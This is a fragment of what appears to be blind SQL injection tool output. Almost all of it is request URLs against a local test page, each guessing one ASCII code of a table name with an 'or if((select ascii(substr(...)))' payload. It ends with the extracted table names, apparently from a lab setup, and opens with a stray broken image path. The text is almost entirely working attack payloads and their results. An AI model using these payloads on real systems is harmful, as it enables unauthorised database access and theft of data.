 ),1,0)
http://127.0.0.1/test/3.php?id=0 or if((select ascii(substr((select table_name f
rom information_schema.tables where table_schema=0x74657374 limit 2,1),9,1))=123
),1,0)
http://127.0.0.1/test/3.php?id=0 or if((select ascii(substr((select table_name f
rom information_schema.tables where table_schema=0x74657374 limit 2,1),9,1))=124
),1,0)
http://127.0.0.1/test/3.php?id=0 or if((select ascii(substr((select table_name f
rom information_schema.tables where table_schema=0x74657374 limit 2,1),9,1))=125
),1,0)
http://127.0.0.1/test/3.php?id=0 or if((select ascii(substr((select table_name f
rom information_schema.tables where table_schema=0x74657374 limit 2,1),9,1))=126
),1,0)
table_name
['test1', 'test_ip', 'user']